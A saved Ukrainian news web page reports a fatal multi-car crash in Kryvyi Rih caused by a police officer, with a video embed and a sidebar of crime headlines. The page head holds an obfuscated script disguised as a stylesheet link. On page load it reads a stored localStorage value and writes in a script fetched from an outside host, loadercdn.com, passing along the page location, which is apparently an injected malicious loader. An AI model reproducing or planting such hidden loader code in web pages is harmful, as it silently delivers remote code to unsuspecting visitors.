

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/stories/na_dnipropetrovschini_politsejskij_vlashtuvav_krivavu_dtp_roztroschiv_5_avtivok_i_vidpraviv_ljudinu_na_toj_svit_video-11639.html
body_size: 17564
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>На Дніпропетровщині поліцейський влаштував криваву ДТП: розтрощив 5 автівок і відправив людину на той світ (відео)</title>
    <meta name="description" content="Так поспішав на роботу, що аж вбив людину. Жахлива аварія на Дніпропетровщині. На об’їзній дорозі в Кривому Розі водій Шевроле порушив правила дорожнього руху і розтрощив аж 5 автомобілів, серед яких дві пасажирські маршрутки. Уламки скла, кузови машин та особисті речі водіїв розкидало на десятки метрів навколо. Один з керманичів від жахливих травм, помер.    " />
    <meta property="og:title" content="На Дніпропетровщині поліцейський влаштував криваву ДТП: розтрощив 5 автівок і відправив людину на той світ (відео)" />
    <meta property="og:image" content="https://nnovosti.info/media/illustration/video/b07617aa8fc02804.jpg" />
    <meta property="og:url" content="https://nnovosti.info/stories/na_dnipropetrovschini_politsejskij_vlashtuvav_krivavu_dtp_roztroschiv_5_avtivok_i_vidpraviv_ljudinu_na_toj_svit_video-11639.html" />
    <meta property="og:description" content="Так поспішав на роботу, що аж вбив людину. Жахлива аварія на Дніпропетровщині. На об’їзній дорозі в Кривому Розі водій Шевроле порушив правила дорожнього руху і розтрощив аж 5 автомобілів, серед яких дві пасажирські маршрутки. Уламки скла, кузови машин та особисті речі водіїв розкидало на десятки метрів навколо. Один з керманичів від жахливих травм, помер.    " />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/stories/na_dnipropetrovschini_politsejskij_vlashtuvav_krivavu_dtp_roztroschiv_5_avtivok_i_vidpraviv_ljudinu_na_toj_svit_video-11639.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
	"@context":"http://schema.org",
    "@type":"VideoObject",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/stories/na_dnipropetrovschini_politsejskij_vlashtuvav_krivavu_dtp_roztroschiv_5_avtivok_i_vidpraviv_ljudinu_na_toj_svit_video-11639.html"
    },
    "url":"https://nnovosti.info/stories/na_dnipropetrovschini_politsejskij_vlashtuvav_krivavu_dtp_roztroschiv_5_avtivok_i_vidpraviv_ljudinu_na_toj_svit_video-11639.html",
    "name":"На Дніпропетровщині поліцейський влаштував криваву ДТП: розтрощив 5 автівок і відправив людину на той світ (відео)",
    "description":"Так поспішав на роботу, що аж вбив людину. Жахлива аварія на Дніпропетровщині. На об’їзній дорозі в Кривому Розі водій Шевроле порушив правила дорожнього руху і розтрощив аж 5 автомобілів, серед яких дві пасажирські маршрутки. Уламки скла, кузови машин та особисті речі водіїв розкидало на десятки метрів навколо. Один з керманичів від жахливих травм, помер.    ",
  	"thumbnailUrl": [
    	"https://nnovosti.info/resize_478x478/media/illustration/video/b07617aa8fc02804.jpg",
    	"https://nnovosti.info/resize_943x707/media/illustration/video/b07617aa8fc02804.jpg",
    	"https://nnovosti.info/resize_943x530/media/illustration/video/b07617aa8fc02804.jpg"
   	],
    "uploadDate":"2019-10-11T09:45:20+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/stories/",
            "name": "Сюжети"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/stories/na_dnipropetrovschini_politsejskij_vlashtuvav_krivavu_dtp_roztroschiv_5_avtivok_i_vidpraviv_ljudinu_na_toj_svit_video-11639.html",
            "name": "На Дніпропетровщині поліцейський влаштував криваву ДТП: розтрощив 5 автівок і відправив людину на той світ (відео)"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=11639&type=video" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/stories/" class="text-dark">Сюжети</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>На Дніпропетровщині поліцейський влаштував криваву ДТП: розтрощив 5 автівок і відправив людину на той світ (відео)</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2021-10-28T17:49:19+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;28-10-21 17:49</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://nnovosti.info/" target="_blank" rel="nofollow" class="text-dark">Надзвичайні новини</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					<p class="lead font-weight-bold">Так поспішав на роботу, що аж вбив людину. Жахлива аварія на Дніпропетровщині. На об’їзній дорозі в Кривому Розі водій Шевроле порушив правила дорожнього руху і розтрощив аж 5 автомобілів, серед яких дві пасажирські маршрутки. Уламки скла, кузови машин та особисті речі водіїв розкидало на десятки метрів навколо. Один з керманичів від жахливих травм, помер.    </p>
					
					<div class="embed-responsive embed-responsive-16by9"><iframe width="590" height="333" src="https://www.youtube.com/embed/-AIB074I-2Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen title="Поліцейський влаштував смертельну ДТП у Кривому Розі | Надзвичайні новини"></iframe></div>
					<div class="py-3 item-text"><p>8 ранку. Водій Шевроле вирішує обігнати Таврію і сміливо виривається на зустрічну і за секунду коїться справжнє лихо. Після зіткнення з БМВ вже некерована <span class="hiddenSpellError">Авео</span> таранить ту саму Таврію, яку намагався обігнати. Старенький легковик кидало то під один автобус, то під інший. 30-річний водій Таврії, на жаль, не пережив таких кульбітів. Його марно намагалися реанімувати свідки <span class="hiddenSuggestion">і</span> медики. Що здивувало свідків, так те, що на місце аварії приймала небувала кількість <span class="hiddenSuggestion">копів</span>. Виявилося, що примчали вони не просто так. За кермом автівки - убивці сидів <span class="hiddenGrammarError">поліцейський</span>, який аж надто спішив у відділок. За справу взялося тепер ДБР. Правоохоронцю за смертельну гонитву загрожує до 8 років в'язниці.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/84/">ДТП</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/stories/na_dnipropetrovschini_politsejskij_vlashtuvav_krivavu_dtp_roztroschiv_5_avtivok_i_vidpraviv_ljudinu_na_toj_svit_video-11639.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_vinnichchini_vitchim_zgvaltuvav_13_richnu_divchinku_poki_jiji_matir_bula_na_pologah_u_likarni-70890.html" class="text-dark font-weight-bold">На Вінниччині вітчим зґвалтував 13-річну дівчинку, поки її матір була на пологах у лікарні</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 19:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/za_ruku_ta_nogu_u_ditbudinku_na_kirovogradschini_divchinku_z_sindrom_dauna_prikuvali_lantsjugami_do_lizhka_foto-70889.html" class="text-dark font-weight-bold">За руку та ногу: у дитбудинку на Кіровоградщині дівчинку з синдром Дауна прикували ланцюгами до ліжка (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 15:25</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ukrajinski_akrobati_zirvalisja_z_visoti_pid_chas_shou_v_nimechchini-70888.html" class="text-dark font-weight-bold">Українські акробати зірвалися з висоти під час шоу в Німеччині </a>
                    <p class="text-secondary pt-2 mb-1"><small>06.01.26 | 23:30</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
